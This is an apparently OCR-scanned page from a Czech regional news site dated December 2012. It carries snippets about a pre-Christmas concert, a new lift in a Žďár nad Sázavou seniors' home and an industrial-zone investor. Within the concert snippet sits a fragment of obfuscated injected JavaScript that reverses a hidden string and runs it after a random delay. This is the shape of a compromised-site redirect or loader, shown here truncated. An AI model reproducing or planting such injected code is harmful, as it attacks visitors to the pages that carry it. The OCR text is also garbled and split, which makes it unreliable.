
proběhne ve žďárském kulturním
centru Batyskaftradiční předvánoční koncert s moravskou skupinou
Medicimbal. Je ;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“)...
V domově pro seniory mají nový
lůžkový výtah
Úterý, 18. prosince 2012
Žďár nad Sázavou / Provoz nového lůžkového
výtahu byl zahájen ve žďárském Domě klidného
stáří v ulici Okružní dolní, který provozují Sociální služby města Žďár
nad Sázavou. Přístavbou šachty s přístupovou rampou byla dovršena
několikaletá...
O průmyslovou zónu se zajímá nový
inves
tor
Úterý, 18. prosince 2012
Bystřice nad Pernštejnem / Společnost UJP Praha,